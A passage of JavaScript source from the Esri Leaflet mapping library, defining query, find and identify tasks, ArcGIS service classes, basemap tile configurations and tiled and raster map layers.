          callback.call(context, error, null, response);
        }
      }, context);
    },

    distinct() {
      // geometry must be omitted for queries requesting distinct values
      this.params.returnGeometry = false;
      this.params.returnDistinctValues = true;
      return this;
    },

    // only valid for image services
    pixelSize(rawPoint) {
      const castPoint = leaflet.point(rawPoint);
      this.params.pixelSize = [castPoint.x, castPoint.y];
      return this;
    },

    // only valid for map services
    layer(layer) {
      this.path = `${layer}/query`;
      return this;
    },

    _trapSQLerrors(error) {
      if (error) {
        if (error.code === "400") {
          warn(
            "one common syntax error in query requests is encasing string values in double quotes instead of single quotes",
          );
        }
      }
    },

    _cleanParams() {
      delete this.params.returnIdsOnly;
      delete this.params.returnExtentOnly;
      delete this.params.returnCountOnly;
    },

    _setGeometryParams(geometry) {
      this.params.inSR = 4326;
      const converted = _setGeometry(geometry);
      this.params.geometry = converted.geometry;
      this.params.geometryType = converted.geometryType;
    },
  });

  function query(options) {
    return new Query(options);
  }

  const Find = Task.extend({
    setters: {
      // method name > param name
      contains: "contains",
      text: "searchText",
      fields: "searchFields", // denote an array or single string
      spatialReference: "sr",
      sr: "sr",
      layers: "layers",
      returnGeometry: "returnGeometry",
      maxAllowableOffset: "maxAllowableOffset",
      precision: "geometryPrecision",
      dynamicLayers: "dynamicLayers",
      returnZ: "returnZ",
      returnM: "returnM",
      gdbVersion: "gdbVersion",
      // skipped implementing this (for now) because the REST service implementation isnt consistent between operations
      // 'transform': 'datumTransformations',
      token: "token",
    },

    path: "find",

    params: {
      sr: 4326,
      contains: true,
      returnGeometry: true,
      returnZ: true,
      returnM: false,
    },

    layerDefs(id, where) {
      this.params.layerDefs = this.params.layerDefs
        ? `${this.params.layerDefs};`
        : "";
      this.params.layerDefs += [id, where].join(":");
      return this;
    },

    simplify(map, factor) {
      const mapWidth = Math.abs(
        map.getBounds().getWest() - map.getBounds().getEast(),
      );
      this.params.maxAllowableOffset = (mapWidth / map.getSize().y) * factor;
      return this;
    },

    run(callback, context) {
      return this.request((error, response) => {
        callback.call(
          context,
          error,
          response && responseToFeatureCollection(response),
          response,
        );
      }, context);
    },
  });

  function find(options) {
    return new Find(options);
  }

  const Identify = Task.extend({
    path: "identify",

    between(start, end) {
      this.params.time = [start.valueOf(), end.valueOf()];
      return this;
    },
  });

  function identify(options) {
    return new Identify(options);
  }

  const IdentifyFeatures = Identify.extend({
    setters: {
      layers: "layers",
      precision: "geometryPrecision",
      tolerance: "tolerance",
      // skipped implementing this (for now) because the REST service implementation isnt consistent between operations.
      // 'transform': 'datumTransformations'
      returnGeometry: "returnGeometry",
    },

    params: {
      sr: 4326,
      layers: "all",
      tolerance: 3,
      returnGeometry: true,
    },

    on(map) {
      const extent = boundsToExtent(map.getBounds());
      const size = map.getSize();
      this.params.imageDisplay = [size.x, size.y, 96];
      this.params.mapExtent = [
        extent.xmin,
        extent.ymin,
        extent.xmax,
        extent.ymax,
      ];
      return this;
    },

    at(geometry) {
      // cast lat, long pairs in raw array form manually
      if (geometry.length === 2) {
        geometry = leaflet.latLng(geometry);
      }
      this._setGeometryParams(geometry);
      return this;
    },

    layerDef(id, where) {
      this.params.layerDefs = this.params.layerDefs
        ? `${this.params.layerDefs};`
        : "";
      this.params.layerDefs += [id, where].join(":");
      return this;
    },

    simplify(map, factor) {
      const mapWidth = Math.abs(
        map.getBounds().getWest() - map.getBounds().getEast(),
      );
      this.params.maxAllowableOffset = (mapWidth / map.getSize().y) * factor;
      return this;
    },

    run(callback, context) {
      return this.request((error, response) => {
        // immediately invoke with an error
        if (error) {
          callback.call(context, error, undefined, response);

          // ok no error lets just assume we have features...
        } else {
          const featureCollection = responseToFeatureCollection(response);
          response.results = response.results.reverse();
          for (let i = 0; i < featureCollection.features.length; i++) {
            const feature = featureCollection.features[i];
            feature.layerId = response.results[i].layerId;
          }
          callback.call(context, undefined, featureCollection, response);
        }
      });
    },

    _setGeometryParams(geometry) {
      const converted = _setGeometry(geometry);
      this.params.geometry = converted.geometry;
      this.params.geometryType = converted.geometryType;
    },
  });

  function identifyFeatures(options) {
    return new IdentifyFeatures(options);
  }

  const IdentifyImage = Identify.extend({
    setters: {
      setMosaicRule: "mosaicRule",
      setRenderingRule: "renderingRule",
      setPixelSize: "pixelSize",
      returnCatalogItems: "returnCatalogItems",
      returnGeometry: "returnGeometry",
    },

    params: {
      returnGeometry: false,
    },

    at(latlng) {
      latlng = leaflet.latLng(latlng);
      this.params.geometry = JSON.stringify({
        x: latlng.lng,
        y: latlng.lat,
        spatialReference: {
          wkid: 4326,
        },
      });
      this.params.geometryType = "esriGeometryPoint";
      return this;
    },

    getMosaicRule() {
      return this.params.mosaicRule;
    },

    getRenderingRule() {
      return this.params.renderingRule;
    },

    getPixelSize() {
      return this.params.pixelSize;
    },

    run(callback, context) {
      return this.request(function (error, response) {
        callback.call(
          context,
          error,
          response && this._responseToGeoJSON(response),
          response,
        );
      }, this);
    },

    // get pixel data and return as geoJSON point
    // populate catalog items (if any)
    // merging in any catalogItemVisibilities as a propery of each feature
    _responseToGeoJSON(response) {
      const location = response.location;
      const catalogItems = response.catalogItems;
      const catalogItemVisibilities = response.catalogItemVisibilities;
      const geoJSON = {
        pixel: {
          type: "Feature",
          geometry: {
            type: "Point",
            coordinates: [location.x, location.y],
          },
          crs: {
            type: "EPSG",
            properties: {
              code: location.spatialReference.wkid,
            },
          },
          properties: {
            OBJECTID: response.objectId,
            name: response.name,
            value: response.value,
          },
          id: response.objectId,
        },
      };

      if (response.properties && response.properties.Values) {
        geoJSON.pixel.properties.values = response.properties.Values;
      }

      if (catalogItems && catalogItems.features) {
        geoJSON.catalogItems = responseToFeatureCollection(catalogItems);
        if (
          catalogItemVisibilities &&
          catalogItemVisibilities.length === geoJSON.catalogItems.features.length
        ) {
          for (let i = catalogItemVisibilities.length - 1; i >= 0; i--) {
            geoJSON.catalogItems.features[i].properties.catalogItemVisibility =
              catalogItemVisibilities[i];
          }
        }
      }
      return geoJSON;
    },
  });

  function identifyImage(params) {
    return new IdentifyImage(params);
  }

  const Service = leaflet.Evented.extend({
    options: {
      proxy: false,
      useCors: cors,
      timeout: 0,
    },

    initialize(options) {
      options = options || {};
      this._requestQueue = [];
      this._authenticating = false;
      leaflet.Util.setOptions(this, options);
      this.options.url = cleanUrl(this.options.url);
    },

    get(path, params, callback, context) {
      return this._request("get", path, params, callback, context);
    },

    post(path, params, callback, context) {
      return this._request("post", path, params, callback, context);
    },

    request(path, params, callback, context) {
      return this._request("request", path, params, callback, context);
    },

    metadata(callback, context) {
      return this._request("get", "", {}, callback, context);
    },

    authenticate(token) {
      this._authenticating = false;
      this.options.token = token;
      this._runQueue();
      return this;
    },

    getTimeout() {
      return this.options.timeout;
    },

    setTimeout(timeout) {
      this.options.timeout = timeout;
    },

    _request(method, path, params, callback, context) {
      this.fire(
        "requeststart",
        {
          url: this.options.url + path,
          params,
          method,
        },
        true,
      );

      const wrappedCallback = this._createServiceCallback(
        method,
        path,
        params,
        callback,
        context,
      );

      if (this.options.token) {
        params.token = this.options.token;
      }
      if (this.options.requestParams) {
        leaflet.Util.extend(params, this.options.requestParams);
      }
      if (this._authenticating) {
        this._requestQueue.push([method, path, params, callback, context]);
      } else {
        const url = this.options.proxy
          ? `${this.options.proxy}?${this.options.url}${path}`
          : this.options.url + path;

        if ((method === "get" || method === "request") && !this.options.useCors) {
          return Request.get.JSONP(url, params, wrappedCallback, context);
        }
        return Request[method](url, params, wrappedCallback, context);
      }
    },

    _createServiceCallback(method, path, params, callback, context) {
      return leaflet.Util.bind(function (error, response) {
        if (error && (error.code === 499 || error.code === 498)) {
          this._authenticating = true;

          this._requestQueue.push([method, path, params, callback, context]);

          // fire an event for users to handle and re-authenticate
          this.fire(
            "authenticationrequired",
            {
              authenticate: leaflet.Util.bind(this.authenticate, this),
            },
            true,
          );

          // if the user has access to a callback they can handle the auth error
          error.authenticate = leaflet.Util.bind(this.authenticate, this);
        }

        callback.call(context, error, response);

        if (error) {
          this.fire(
            "requesterror",
            {
              url: this.options.url + path,
              params,
              message: error.message,
              code: error.code,
              method,
            },
            true,
          );
        } else {
          this.fire(
            "requestsuccess",
            {
              url: this.options.url + path,
              params,
              response,
              method,
            },
            true,
          );
        }

        this.fire(
          "requestend",
          {
            url: this.options.url + path,
            params,
            method,
          },
          true,
        );
      }, this);
    },

    _runQueue() {
      for (let i = this._requestQueue.length - 1; i >= 0; i--) {
        const request = this._requestQueue[i];
        const method = request.shift();
        this[method].apply(this, request);
      }
      this._requestQueue = [];
    },
  });

  function service(options) {
    options = getUrlParams(options);
    return new Service(options);
  }

  const MapService = Service.extend({
    identify() {
      return identifyFeatures(this);
    },

    find() {
      return find(this);
    },

    query() {
      return query(this);
    },
  });

  function mapService(options) {
    return new MapService(options);
  }

  const ImageService = Service.extend({
    query() {
      return query(this);
    },

    identify() {
      return identifyImage(this);
    },
  });

  function imageService(options) {
    return new ImageService(options);
  }

  const FeatureLayerService = Service.extend({
    options: {
      idAttribute: "OBJECTID",
    },

    query() {
      return query(this);
    },

    addFeature(feature, callback, context) {
      this.addFeatures(feature, callback, context);
    },

    addFeatures(features, callback, context) {
      const featuresArray = features.features ? features.features : [features];
      for (let i = featuresArray.length - 1; i >= 0; i--) {
        delete featuresArray[i].id;
      }
      features = geojsonToArcGIS(features);
      features = featuresArray.length > 1 ? features : [features];
      return this.post(
        "addFeatures",
        {
          features,
        },
        (error, response) => {
          // For compatibility reason with former addFeature function,
          // we return the object in the array and not the array itself
          const result =
            response && response.addResults
              ? response.addResults.length > 1
                ? response.addResults
                : response.addResults[0]
              : undefined;
          if (callback) {
            callback.call(context, error || response.addResults[0].error, result);
          }
        },
        context,
      );
    },

    updateFeature(feature, callback, context) {
      this.updateFeatures(feature, callback, context);
    },

    updateFeatures(features, callback, context) {
      const featuresArray = features.features ? features.features : [features];
      features = geojsonToArcGIS(features, this.options.idAttribute);
      features = featuresArray.length > 1 ? features : [features];

      return this.post(
        "updateFeatures",
        {
          features,
        },
        (error, response) => {
          // For compatibility reason with former updateFeature function,
          // we return the object in the array and not the array itself
          const result =
            response && response.updateResults
              ? response.updateResults.length > 1
                ? response.updateResults
                : response.updateResults[0]
              : undefined;
          if (callback) {
            callback.call(
              context,
              error || response.updateResults[0].error,
              result,
            );
          }
        },
        context,
      );
    },

    deleteFeature(id, callback, context) {
      this.deleteFeatures(id, callback, context);
    },

    deleteFeatures(ids, callback, context) {
      return this.post(
        "deleteFeatures",
        {
          objectIds: ids,
        },
        (error, response) => {
          // For compatibility reason with former deleteFeature function,
          // we return the object in the array and not the array itself
          const result =
            response && response.deleteResults
              ? response.deleteResults.length > 1
                ? response.deleteResults
                : response.deleteResults[0]
              : undefined;
          if (callback) {
            callback.call(
              context,
              error || response.deleteResults[0].error,
              result,
            );
          }
        },
        context,
      );
    },
  });

  function featureLayerService(options) {
    return new FeatureLayerService(options);
  }

  const tileProtocol = window.location.protocol !== "https:" ? "http:" : "https:";

  const BasemapLayer = leaflet.TileLayer.extend({
    statics: {
      TILES: {
        Streets: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/World_Street_Map/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 19,
            subdomains: ["server", "services"],
            attribution: "USGS, NOAA",
            attributionUrl:
              "https://static.arcgis.com/attribution/World_Street_Map",
          },
        },
        Topographic: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 19,
            subdomains: ["server", "services"],
            attribution: "USGS, NOAA",
            attributionUrl:
              "https://static.arcgis.com/attribution/World_Topo_Map",
          },
        },
        Oceans: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/arcgis/rest/services/Ocean/World_Ocean_Base/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 16,
            subdomains: ["server", "services"],
            attribution: "USGS, NOAA",
            attributionUrl: "https://static.arcgis.com/attribution/Ocean_Basemap",
          },
        },
        OceansLabels: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/arcgis/rest/services/Ocean/World_Ocean_Reference/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 16,
            subdomains: ["server", "services"],
            pane: pointerEvents ? "esri-labels" : "tilePane",
            attribution: "",
          },
        },
        NationalGeographic: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/NatGeo_World_Map/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 16,
            subdomains: ["server", "services"],
            attribution:
              "National Geographic, DeLorme, HERE, UNEP-WCMC, USGS, NASA, ESA, METI, NRCAN, GEBCO, NOAA, increment P Corp.",
          },
        },
        DarkGray: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/Canvas/World_Dark_Gray_Base/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 16,
            subdomains: ["server", "services"],
            attribution:
              "HERE, DeLorme, MapmyIndia, &copy; OpenStreetMap contributors",
          },
        },
        DarkGrayLabels: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/Canvas/World_Dark_Gray_Reference/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 16,
            subdomains: ["server", "services"],
            pane: pointerEvents ? "esri-labels" : "tilePane",
            attribution: "",
          },
        },
        Gray: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/Canvas/World_Light_Gray_Base/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 16,
            subdomains: ["server", "services"],
            attribution:
              "HERE, DeLorme, MapmyIndia, &copy; OpenStreetMap contributors",
          },
        },
        GrayLabels: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/Canvas/World_Light_Gray_Reference/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 16,
            subdomains: ["server", "services"],
            pane: pointerEvents ? "esri-labels" : "tilePane",
            attribution: "",
          },
        },
        Imagery: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 19,
            subdomains: ["server", "services"],
            attribution:
              "DigitalGlobe, GeoEye, i-cubed, USDA, USGS, AEX, Getmapping, Aerogrid, IGN, IGP, swisstopo, and the GIS User Community",
            attributionUrl: "https://static.arcgis.com/attribution/World_Imagery",
          },
        },
        ImageryLabels: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/Reference/World_Boundaries_and_Places/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 19,
            subdomains: ["server", "services"],
            pane: pointerEvents ? "esri-labels" : "tilePane",
            attribution: "",
          },
        },
        ImageryTransportation: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/Reference/World_Transportation/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 19,
            subdomains: ["server", "services"],
            pane: pointerEvents ? "esri-labels" : "tilePane",
            attribution: "",
          },
        },
        ShadedRelief: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/World_Shaded_Relief/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 13,
            subdomains: ["server", "services"],
            attribution: "USGS",
          },
        },
        ShadedReliefLabels: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/Reference/World_Boundaries_and_Places_Alternate/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 12,
            subdomains: ["server", "services"],
            pane: pointerEvents ? "esri-labels" : "tilePane",
            attribution: "",
          },
        },
        Terrain: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/World_Terrain_Base/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 13,
            subdomains: ["server", "services"],
            attribution: "USGS, NOAA",
          },
        },
        TerrainLabels: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/Reference/World_Reference_Overlay/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 13,
            subdomains: ["server", "services"],
            pane: pointerEvents ? "esri-labels" : "tilePane",
            attribution: "",
          },
        },
        USATopo: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/ArcGIS/rest/services/USA_Topo_Maps/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 15,
            subdomains: ["server", "services"],
            attribution: "USGS, National Geographic Society, i-cubed",
          },
        },
        ImageryClarity: {
          urlTemplate: `${tileProtocol}//clarity.maptiles.arcgis.com/arcgis/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 19,
            attribution:
              "Esri, DigitalGlobe, GeoEye, Earthstar Geographics, CNES/Airbus DS, USDA, USGS, AeroGRID, IGN, and the GIS User Community",
          },
        },
        Physical: {
          urlTemplate: `${tileProtocol}//{s}.arcgisonline.com/arcgis/rest/services/World_Physical_Map/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 8,
            subdomains: ["server", "services"],
            attribution: "U.S. National Park Service",
          },
        },
        ImageryFirefly: {
          urlTemplate: `${tileProtocol}//fly.maptiles.arcgis.com/arcgis/rest/services/World_Imagery_Firefly/MapServer/tile/{z}/{y}/{x}`,
          options: {
            minZoom: 1,
            maxZoom: 19,
            attribution:
              "Esri, DigitalGlobe, GeoEye, Earthstar Geographics, CNES/Airbus DS, USDA, USGS, AeroGRID, IGN, and the GIS User Community",
            attributionUrl: "https://static.arcgis.com/attribution/World_Imagery",
          },
        },
      },
    },

    initialize(key, options) {
      let config;

      // set the config variable with the appropriate config object
      if (typeof key === "object" && key.urlTemplate && key.options) {
        config = key;
      } else if (typeof key === "string" && BasemapLayer.TILES[key]) {
        config = BasemapLayer.TILES[key];
      } else {
        throw new Error(
          'L.esri.BasemapLayer: Invalid parameter. Use one of "Streets", "Topographic", "Oceans", "OceansLabels", "NationalGeographic", "Physical", "Gray", "GrayLabels", "DarkGray", "DarkGrayLabels", "Imagery", "ImageryLabels", "ImageryTransportation", "ImageryClarity", "ImageryFirefly", ShadedRelief", "ShadedReliefLabels", "Terrain", "TerrainLabels" or "USATopo"',
        );
      }

      // merge passed options into the config options
      const tileOptions = leaflet.Util.extend(config.options, options);

      leaflet.Util.setOptions(this, tileOptions);

      // Deprecation notice:
      if (!this.options.ignoreDeprecationWarning) {
        console.warn(
          "WARNING: L.esri.BasemapLayer uses data services that are in mature support and are not being updated. Please use L.esri.Vector.vectorBasemapLayer instead. More info: https://esriurl.com/esri-leaflet-basemap",
        );
      }

      if (this.options.token && config.urlTemplate.indexOf("token=") === -1) {
        config.urlTemplate += `?token=${this.options.token}`;
      }
      if (this.options.proxy) {
        config.urlTemplate = `${this.options.proxy}?${config.urlTemplate}`;
      }

      // call the initialize method on L.TileLayer to set everything up
      leaflet.TileLayer.prototype.initialize.call(this, config.urlTemplate, tileOptions);
    },

    onAdd(map) {
      // include 'Powered by Esri' in map attribution
      setEsriAttribution(map);

      if (this.options.pane === "esri-labels") {
        this._initPane();
      }
      // some basemaps can supply dynamic attribution
      if (this.options.attributionUrl) {
        _getAttributionData(
          (this.options.proxy ? `${this.options.proxy}?` : "") +
            this.options.attributionUrl,
          map,
        );
      }

      map.on("moveend", _updateMapAttribution);

      leaflet.TileLayer.prototype.onAdd.call(this, map);
    },

    onRemove(map) {
      removeEsriAttribution(map);

      map.off("moveend", _updateMapAttribution);

      leaflet.TileLayer.prototype.onRemove.call(this, map);
    },

    _initPane() {
      if (!this._map.getPane(this.options.pane)) {
        const pane = this._map.createPane(this.options.pane);
        pane.style.pointerEvents = "none";
        pane.style.zIndex = 500;
      }
    },

    getAttribution() {
      let attribution;
      if (this.options.attribution) {
        attribution = `<span class="esri-dynamic-attribution">${this.options.attribution}</span>`;
      }
      return attribution;
    },
  });

  function basemapLayer(key, options) {
    return new BasemapLayer(key, options);
  }

  const TiledMapLayer = leaflet.TileLayer.extend({
    options: {
      zoomOffsetAllowance: 0.1,
      errorTileUrl:
        "[data-uri]",
    },

    statics: {
      MercatorZoomLevels: {
        0: 156543.03392799999,
        1: 78271.516963999893,
        2: 39135.758482000099,
        3: 19567.879240999901,
        4: 9783.9396204999593,
        5: 4891.9698102499797,
        6: 2445.9849051249898,
        7: 1222.9924525624899,
        8: 611.49622628138002,
        9: 305.74811314055802,
        10: 152.874056570411,
        11: 76.437028285073197,
        12: 38.218514142536598,
        13: 19.109257071268299,
        14: 9.5546285356341496,
        15: 4.7773142679493699,
        16: 2.38865713397468,
        17: 1.1943285668550501,
        18: 0.59716428355981699,
        19: 0.29858214164761698,
        20: 0.14929107082381,
        21: 0.07464553541191,
        22: 0.0373227677059525,
        23: 0.0186613838529763,
      },
    },

    initialize(options) {
      options = leaflet.Util.setOptions(this, options);

      // support apikey property being passed in
      if (options.apikey) {
        options.token = options.apikey;
      }

      // set the urls
      options = getUrlParams(options);
      this.tileUrl = `${(options.proxy ? `${options.proxy}?` : "") + options.url}tile/{z}/{y}/{x}${options.requestParams && Object.keys(options.requestParams).length > 0 ? leaflet.Util.getParamString(options.requestParams) : ""}`;
      // Remove subdomain in url
      // https://github.com/Esri/esri-leaflet/issues/991
      if (options.url.indexOf("{s}") !== -1 && options.subdomains) {
        options.url = options.url.replace("{s}", options.subdomains[0]);
      }
      this.service = mapService(options);
      this.service.addEventParent(this);

      const arcgisonline = new RegExp(/tiles.arcgis(online)?\.com/g);
      if (arcgisonline.test(options.url)) {
        this.tileUrl = this.tileUrl.replace("://tiles", "://tiles{s}");
        options.subdomains = ["1", "2", "3", "4"];
      }

      if (this.options.token) {
        this.tileUrl += `?token=${this.options.token}`;
      }

      // init layer by calling TileLayers initialize method
      leaflet.TileLayer.prototype.initialize.call(this, this.tileUrl, options);
    },

    getTileUrl(tilePoint) {
      const zoom = this._getZoomForUrl();

      return leaflet.Util.template(
        this.tileUrl,
        leaflet.Util.extend(
          {
            s: this._getSubdomain(tilePoint),
            x: tilePoint.x,
            y: tilePoint.y,
            // try lod map first, then just default to zoom level
            z:
              this._lodMap && this._lodMap[zoom] !== undefined
                ? this._lodMap[zoom]
                : zoom,
          },
          this.options,
        ),
      );
    },

    createTile(coords, done) {
      const tile = document.createElement("img");

      leaflet.DomEvent.on(tile, "load", leaflet.Util.bind(this._tileOnLoad, this, done, tile));
      leaflet.DomEvent.on(tile, "error", leaflet.Util.bind(this._tileOnError, this, done, tile));

      if (this.options.crossOrigin) {
        tile.crossOrigin = "";
      }

      /*
       Alt tag is set to empty string to keep screen readers from reading URL and for compliance reasons
       http://www.w3.org/TR/WCAG20-TECHS/H67
      */
      tile.alt = "";

      // if this is a map with a custom CRS or an lod map with a proper zoom load the tile
      // otherwise wait for the lod map to become available
      if (
        this._lodMap === "crs" ||
        (this._lodMap && this._lodMap[this._getZoomForUrl()] !== undefined)
      ) {
        tile.src = this.getTileUrl(coords);
      } else {
        this.once(
          "lodmap",
          function () {
            tile.src = this.getTileUrl(coords);
          },
          this,
        );
      }

      return tile;
    },

    onAdd(map) {
      // include 'Powered by Esri' in map attribution
      setEsriAttribution(map);

      if (!this._lodMap) {
        this.metadata(function (error, metadata) {
          if (!error && metadata.spatialReference) {
            const sr =
              metadata.spatialReference.latestWkid ||
              metadata.spatialReference.wkid;
            // display the copyright text from the service using leaflet's attribution control
            if (
              !this.options.attribution &&
              map.attributionControl &&
              metadata.copyrightText
            ) {
              this.options.attribution = metadata.copyrightText;
              map.attributionControl.addAttribution(this.getAttribution());
            }

            // if the service tiles were published in web mercator using conventional LODs but missing levels, we can try and remap them
            if (
              map.options.crs === leaflet.CRS.EPSG3857 &&
              (sr === 102100 || sr === 3857)
            ) {
              this._lodMap = {};
              // create the zoom level data
              const arcgisLODs = metadata.tileInfo.lods;
              const correctResolutions = TiledMapLayer.MercatorZoomLevels;

              for (let i = 0; i < arcgisLODs.length; i++) {
                const arcgisLOD = arcgisLODs[i];
                for (const ci in correctResolutions) {
                  const correctRes = correctResolutions[ci];

                  if (
                    this._withinPercentage(
                      arcgisLOD.resolution,
                      correctRes,
                      this.options.zoomOffsetAllowance,
                    )
                  ) {
                    this._lodMap[ci] = arcgisLOD.level;
                    break;
                  }
                }
              }

              this.fire("lodmap");
            } else if (
              map.options.crs &&
              map.options.crs.code &&
              map.options.crs.code.indexOf(sr) > -1
            ) {
              // if the projection is WGS84, or the developer is using Proj4 to define a custom CRS, no action is required
              this._lodMap = "crs";
              this.fire("lodmap");
            } else {
              // if the service was cached in a custom projection and an appropriate LOD hasn't been defined in the map, guide the developer to our Proj4 sample
              warn(
                "L.esri.TiledMapLayer is using a non-mercator spatial reference. Support may be available through Proj4Leaflet https://developers.arcgis.com/esri-leaflet/samples/non-mercator-projection/",
              );
            }
          }
        }, this);
      }

      leaflet.TileLayer.prototype.onAdd.call(this, map);
    },

    onRemove(map) {
      removeEsriAttribution(map);

      leaflet.TileLayer.prototype.onRemove.call(this, map);
    },

    metadata(callback, context) {
      this.service.metadata(callback, context);
      return this;
    },

    identify() {
      return this.service.identify();
    },

    find() {
      return this.service.find();
    },

    query() {
      return this.service.query();
    },

    authenticate(token) {
      const tokenQs = `?token=${token}`;
      this.tileUrl = this.options.token
        ? this.tileUrl.replace(/\?token=(.+)/g, tokenQs)
        : this.tileUrl + tokenQs;
      this.options.token = token;
      this.service.authenticate(token);
      return this;
    },

    _withinPercentage(a, b, percentage) {
      const diff = Math.abs(a / b - 1);
      return diff < percentage;
    },
  });

  function tiledMapLayer(url, options) {
    return new TiledMapLayer(url, options);
  }

  const Overlay = leaflet.ImageOverlay.extend({
    onAdd(map) {
      this._topLeft = map.getPixelBounds().min;
      leaflet.ImageOverlay.prototype.onAdd.call(this, map);
    },
    _reset() {
      if (this._map.options.crs === leaflet.CRS.EPSG3857) {
        leaflet.ImageOverlay.prototype._reset.call(this);
      } else {
        leaflet.DomUtil.setPosition(
          this._image,
          this._topLeft.subtract(this._map.getPixelOrigin()),
        );
      }
    },
  });

  const RasterLayer = leaflet.Layer.extend({
    options: {
      opacity: 1,
      position: "front",
      f: "image",
      useCors: cors,
      attribution: null,
      interactive: false,
      alt: "",
    },

    onAdd(map) {
      // include 'Powered by Esri' in map attribution
      setEsriAttribution(map);

      if (this.options.zIndex) {
        this.options.position = null;
      }

      this._update = leaflet.Util.throttle(
        this._update,
        this.options.updateInterval,
        this,
      );

      map.on("moveend", this._update, this);

      // if we had an image loaded and it matches the
      // current bounds show the image otherwise remove it
      if (
        this._currentImage &&
        this._currentImage._bounds.equals(this._map.getBounds())
      ) {
        map.addLayer(this._currentImage);
      } else if (this._currentImage) {
        this._map.removeLayer(this._currentImage);
        this._currentImage = null;
      }

      this._update();

      if (this._popup) {
        this._map.on("click", this._getPopupData, this);
        this._map.on("dblclick", this._resetPopupState, this);
      }

      // add copyright text listed in service metadata
      this.metadata(function (err, metadata) {
        if (
          !err &&
          !this.options.attribution &&
          map.attributionControl &&
          metadata.copyrightText
        ) {
          this.options.attribution = metadata.copyrightText;
          map.attributionControl.addAttribution(this.getAttribution());
        }
      }, this);
    },

    onRemove(map) {
      removeEsriAttribution(map);

      if (this._currentImage) {
        this._map.removeLayer(this._currentImage);
      }

      if (this._popup) {
        this._map.off("click", this._getPopupData, this);
        this._map.off("dblclick", this._resetPopupState, this);
      }

      this._map.off("moveend", this._update, this);
    },

    bindPopup(fn, popupOptions) {
      this._shouldRenderPopup = false;
      this._lastClick = false;
      this._popup = leaflet.popup(popupOptions);
      this._popupFunction = fn;
      if (this._map) {
        this._map.on("click", this._getPopupData, this);
        this._map.on("dblclick", this._resetPopupState, this);
      }
      return this;
    },

    unbindPopup() {
      if (this._map) {
        this._map.closePopup(this._popup);
        this._map.off("click", this._getPopupData, this);
        this._map.off("dblclick", this._resetPopupState, this);
      }
      this._popup = false;
      return this;
    },

    bringToFront() {
      this.options.position = "front";
      if (this._currentImage) {
        this._currentImage.bringToFront();
        this._setAutoZIndex(Math.max);
      }
      return this;
    },

    bringToBack() {
      this.options.position = "back";
      if (this._currentImage) {
        this._currentImage.bringToBack();
        this._setAutoZIndex(Math.min);
      }
      return this;
    },

    setZIndex(value) {
      this.options.zIndex = value;
      if (this._currentImage) {
        this._currentImage.setZIndex(value);
      }
      return this;
    },

    _setAutoZIndex(compare) {
      // go through all other layers of the same pane, set zIndex to max + 1 (front) or min - 1 (back)
      if (!this._currentImage) {
        return;
      }
      const layers = this._currentImage.getPane().children;
      let edgeZIndex = -compare(-Infinity, Infinity); // -Infinity for max, Infinity for min
      for (let i = 0, len = layers.length, zIndex; i < len; i++) {
        zIndex = layers[i].style.zIndex;
        if (layers[i] !== this._currentImage._image && zIndex) {
          edgeZIndex = compare(edgeZIndex, +zIndex);
        }
      }

      if (isFinite(edgeZIndex)) {
        this.options.zIndex = edgeZIndex + compare(-1, 1);
        this.setZIndex(this.options.zIndex);
      }
    },

    getAttribution() {
      return this.options.attribution;
    },

    getOpacity() {
      return this.options.opacity;
    },

    setOpacity(opacity) {
      this.options.opacity = opacity;
      if (this._currentImage) {
        this._currentImage.setOpacity(opacity);
      }
      return this;
    },

    getTimeRange() {
      return [this.options.from, this.options.to];
    },

